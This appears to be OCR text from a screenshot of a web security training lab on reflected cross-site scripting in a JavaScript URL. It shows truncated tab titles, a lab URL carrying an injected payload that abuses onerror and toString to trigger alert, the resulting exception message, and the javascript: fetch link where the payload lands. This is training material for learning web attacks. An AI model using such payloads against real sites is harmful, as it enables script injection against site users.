 Cross-Site Scripting
Lab: Reflected XSS wi
Cross-site scripting c
Lab: Reflected XSS in
Cross-site scripting c
Reflected XSS in a Jav
https://accf1f691f8a881bc
https://accf1f691f8a881bc
https://accf1f691f8a881bc
New Tab
https://accf1f691f8a881bc07a08f800ad00b1.web-security-academy.net/post?postId=5&'},x=x=>{onerror=alert;throw 3},toString=x,this+'',{x:'
Comment:
accf1f691f8a881bc07a08f800ad00b1.web-security-academy.net
uncaught exception: 3
OK
Name:
Email:
Website:
Post Comment
< Back to Blog
javascript:fetch('/analytics', {method:'post',body:'/post?postId=5&'},x=x=>{onerror=alert;throw+3},toString=x,this+'',{x:''}).finally(_ => window.location = '/')